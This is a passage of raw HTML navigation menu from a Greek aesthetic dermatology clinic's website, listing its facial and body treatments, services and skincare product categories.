                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2663' id='mega-menu-item-2663'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/" aria-haspopup="true" aria-expanded="false" tabindex="0">ΑΡΧΙΚΗ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3748' id='mega-menu-item-3748'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/derma-care-center/" aria-haspopup="true" aria-expanded="false">Derma Care Center<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/derma-care-center/nea-epistimonika-dedomena/">Νέα Επιστημονικά Δεδομένα</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2994' id='mega-menu-item-2994'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/maria-papadopoulou/">Μαρία Παπαδοπούλου</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/symptomatologia/" tabindex="0">ΣΥΜΠΤΩΜΑΤΟΛΟΓΙΑ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2665' id='mega-menu-item-2665'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ΥΠΗΡΕΣΙΕΣ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3176' id='mega-menu-item-3176'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/face-analysis-skin-scanner/">Face Analysis – Skin Scanner</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/antighransh/">Αντιγήρανση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3395' id='mega-menu-item-3395'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/sysfixi-anadomisi-prosopou/">Σύσφιξη &#038; Αναδόμηση Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3396' id='mega-menu-item-3396'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/lifting-prosopou-xoris-nysteri/">Lifting Προσώπου χωρίς Νυστέρι</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3397' id='mega-menu-item-3397'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/antimetwpish-melasmatos-dysxrwmiwn-panadwn-euryaggeias/">Αντιμετώπιση Μελάσματος / Δυσχρωμιών / Πανάδων / Ευρυαγγείας</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4264' id='mega-menu-item-4264'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/prosopopoiimenes-therapeies/">Προσωποποιημένες Θεραπείες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3398' id='mega-menu-item-3398'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/akmh/">Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3399' id='mega-menu-item-3399'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3403' id='mega-menu-item-3403'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/laser-apotrixosi/">Laser Αποτρίχωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3405' id='mega-menu-item-3405'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3408' id='mega-menu-item-3408'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/matia/">Μάτια</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3409' id='mega-menu-item-3409'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/lash-lift/">Lash Lift</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3177' id='mega-menu-item-3177'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3410' id='mega-menu-item-3410'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/body-analysis/">Body Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/lipoglyptiki-somatos/">Λιπογλυπτική Σώματος</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3412' id='mega-menu-item-3412'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/meiosi-kyttaritidas-sysfixi-somatos/">Μείωση Κυτταρίτιδας &#038; Σύσφιξη Σώματος</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3413' id='mega-menu-item-3413'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/antighransh-xeriwn-akrwn/">Αντιγήρανση Χεριών/Λαιμού</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3414' id='mega-menu-item-3414'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/rabdwseis/">Ραβδώσεις</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3415' id='mega-menu-item-3415'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/laser-apotrixwsh/">Laser Αποτρίχωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3418' id='mega-menu-item-3418'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/apotoxinosi/">Αποτοξίνωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3419' id='mega-menu-item-3419'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/lemfikh-anazwogonhsh/">Λεμφική Αναζωογόνηση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3420' id='mega-menu-item-3420'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/anti-stress/">Anti-Stress</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2910' id='mega-menu-item-2910'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ΘΕΡΑΠΕΙΕΣ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-item-3178' id='mega-menu-item-3178'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3421' id='mega-menu-item-3421'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/aytologa-peelings/">Αυτόλογα Peelings</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3423' id='mega-menu-item-3423'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/antimetopisi-melasmatos-panadon/">Αντιμετώπιση Μελάσματος – Παναδων</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-item-3426' id='mega-menu-item-3426'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/" aria-haspopup="true" aria-expanded="false">Μεσοθεραπεία<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-3067 mega-current_page_item mega-menu-item-3427' id='mega-menu-item-3427'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/">Μεσοθεραπεία Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3428' id='mega-menu-item-3428'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-mation-fractional-microneedling/">Μεσοθεραπεία Ματιών Fractional Microneedling</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3429' id='mega-menu-item-3429'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-fractional-gia-ta-xeili/">Μεσοθεραπεία Fractional για τα Χείλη</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-4132' id='mega-menu-item-4132'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/" aria-haspopup="true" aria-expanded="false">Συσκευές Μεσοθεραπείας<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4135' id='mega-menu-item-4135'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-fraxpen/">Μεσοθεραπεία Fraxpen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4134' id='mega-menu-item-4134'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-dermamicron/">Μεσοθεραπεία Dermamicron</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4136' id='mega-menu-item-4136'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/ablase/">Μεσοθεραπεία Ablase</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4133' id='mega-menu-item-4133'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-mini-synergan/">Μεσοθεραπεία Mini Synergan</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4476' id='mega-menu-item-4476'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/oxygonotherapeia/">Οξυγονοθεραπεία</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3425' id='mega-menu-item-3425'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/radiosyxnotites-rf-thermolift/">Ραδιοσυχνότητες RF Thermolift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3422' id='mega-menu-item-3422'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/endola-3d-shape-lift/">Endola 3D Shape Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3430' id='mega-menu-item-3430'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/fractional-flash-lift/">Fractional Flash Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3431' id='mega-menu-item-3431'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/" aria-haspopup="true" aria-expanded="false">Plasma Light Method<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3432' id='mega-menu-item-3432'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/ablase/">Ablase</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3435' id='mega-menu-item-3435'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3438' id='mega-menu-item-3438'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3440' id='mega-menu-item-3440'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/diode-laser/">Diode Laser</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3433' id='mega-menu-item-3433'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/fotoanaplasi-dermatos-me-led/">Φωτοανάπλαση Δέρματος με LED</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3441' id='mega-menu-item-3441'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/aqua-peel-hydroexo/">Aqua Peel HydroExo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3442' id='mega-menu-item-3442'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/carboxy-smart-peel/">Carboxy Smart Peel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3443' id='mega-menu-item-3443'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/autosoma/">Autosoma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3561' id='mega-menu-item-3561'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/brt-method/">BRT Method</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3445' id='mega-menu-item-3445'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/bemer/">Bemer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4486' id='mega-menu-item-4486'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/quantum-therapy-2/">Quantum Therapy</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3179' id='mega-menu-item-3179'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4455' id='mega-menu-item-4455'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/sphairin-body-shaping/">Sphairin Body Shaping</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3447' id='mega-menu-item-3447'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/endola-3d-shape-body-lift/">Endola 3D Shape Body Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3687' id='mega-menu-item-3687'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/fraxlipo/">FraxLipo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3448' id='mega-menu-item-3448'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/kryolipolysi/">Κρυολιπόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3449' id='mega-menu-item-3449'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/lipoglyptiki-vibrex/">Λιπογλυπτική Vibrex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3450' id='mega-menu-item-3450'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/lipodialysi-sysfixi-somatos-me-radiosyxnotites-rf/">Λιποδιάλυση &#038; Σύσφιξη Σώματος με Ραδιοσυχνότητες RF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3451' id='mega-menu-item-3451'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/fractional-body-lift/">Fractional Body Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4148' id='mega-menu-item-4148'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/therapeia-ravdoseon/">Θεραπεία Ραβδώσεων</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3454' id='mega-menu-item-3454'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3457' id='mega-menu-item-3457'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3460' id='mega-menu-item-3460'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/laser-apotrixosi/">Laser Αποτρίχωση</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3462' id='mega-menu-item-3462'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/bemer/">Bemer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3463' id='mega-menu-item-3463'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/" aria-haspopup="true" aria-expanded="false">Μασάζ<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3464' id='mega-menu-item-3464'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/xalarotiko-masaz/">Χαλαρωτικό Μασάζ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3465' id='mega-menu-item-3465'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/anti-stress-back-masaz/">Anti-Stress Back Μασάζ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3466' id='mega-menu-item-3466'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/hot-stones-masaz/">Hot Stones Μασάζ</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3180' id='mega-menu-item-3180'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Αισθητική για Άνδρες<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3467' id='mega-menu-item-3467'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/therapeia-andrikou-proswpou/">Θεραπεία Ανδρικού Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3468' id='mega-menu-item-3468'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/laser-apotrixosi-gia-andres/">Laser Αποτρίχωση για Άνδρες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3469' id='mega-menu-item-3469'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/endola-gia-andres/">Endola για Άνδρες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/lipoglyptikh-gia-andres/">Λιπογλυπτική για Άνδρες</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2670' id='mega-menu-item-2670'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/proionta/" aria-haspopup="true" aria-expanded="false" tabindex="0">ΠΡΟΪΟΝΤΑ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3766' id='mega-menu-item-3766'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3773' id='mega-menu-item-3773'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/katharismos/">Καθαρισμός</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3770' id='mega-menu-item-3770'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/apolepisi/">Απολέπιση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3779' id='mega-menu-item-3779'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/proviotika/">Προβιοτικά</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3769' id='mega-menu-item-3769'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/antioxeidosi/">Αντιοξείδωση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3777' id='mega-menu-item-3777'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/me-vitamini-c/">Με Βιταμίνη C</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3778' id='mega-menu-item-3778'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/me-vitamini-a/">Με Βιταμίνη Α</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3774' id='mega-menu-item-3774'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/lefkansi/">Λεύκανση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3771' id='mega-menu-item-3771'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/enudatosi/">Ενυδάτωση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3776' id='mega-menu-item-3776'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/matia/">Μάτια</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3768' id='mega-menu-item-3768'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/akmi/">Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3780' id='mega-menu-item-3780'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/rodoxrous-akmi/">Ροδόχρους Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3767' id='mega-menu-item-3767'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/botox-effect/">Botox Effect</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3772' id='mega-menu-item-3772'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/euaisthito-derma/">Ευαίσθητο Δέρμα</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3775' id='mega-menu-item-3775'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/maskes/">Μάσκες</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3781' id='mega-menu-item-3781'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3783' id='mega-menu-item-3783'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/apolepisi-soma/">Απολέπιση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3782' id='mega-menu-item-3782'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/antigiransi/">Αντιγήρανση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3784' id='mega-menu-item-3784'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/lipodialusi-kai-kuttaritida/">Λιποδιάλυση και Κυτταρίτιδα</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3785' id='mega-menu-item-3785'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/soma/susfixi/">Σύσφιξη</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3786' id='mega-menu-item-3786'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/antiiliaki-prostasia/" aria-haspopup="true" aria-expanded="false">Αντηλιακά<span class="mega-indicator"></span></a>
